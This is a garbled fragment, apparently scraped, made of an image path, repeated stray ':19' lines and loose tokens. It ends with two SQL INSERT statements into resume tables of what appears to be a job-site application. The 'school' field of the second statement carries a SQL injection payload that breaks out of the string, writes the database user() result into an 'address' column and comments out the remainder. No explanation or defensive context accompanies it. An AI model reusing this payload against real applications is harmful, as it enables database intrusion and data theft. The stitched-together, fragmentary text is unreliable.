 :19
:19
:19
:19
:19
:19
2-11
s
.js
INSERT INTO qs_resume_jobs (`uid`, `pid`, `category`, `subclass`) VALUES ('3', '11', '19', '20')
INSERT INTO qs_resume_education (`uid`, `pid`, `start`, `endtime`, `school`, `speciality`,
`education`, `education_cn`) VALUES ('3', '11', '2027\xC4\xEA1\xD4\xC2',
'2027\xC4\xEA12\xD4\xC2', 'xiaodi\',address=user()#', 'xiadoi', '66', '\xB8\xDF\xD6\xD0')